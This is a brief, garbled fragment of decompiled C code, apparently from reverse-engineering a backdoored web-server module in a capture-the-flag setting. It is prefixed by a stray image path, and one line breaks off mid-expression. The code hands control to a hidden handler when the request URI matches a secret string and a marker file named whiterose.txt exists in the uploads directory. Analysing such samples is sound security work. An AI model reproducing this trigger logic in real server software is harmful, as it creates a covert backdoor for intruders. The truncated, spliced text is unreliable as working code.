 int unaff_EBP;
lVar1 = *(long *)(r->connection->conn_config + (long)__Jv_RegisterClasse
if (lVar1 != 0) {
unaff_EBP = *(int *)(lVar1 + 8);
}
__s2 = darkarmy();
iVar2 = strcmp(r->uri,__s2);
if (iVar2 == 0) {
iVar2 = access("/var/www/html/uploads/whiterose.txt",0);
if (iVar2 != -1) {
process_client(0x100,unaff_EBP);
/* WARNING: Subroutine does not return */
exit(0);
}
}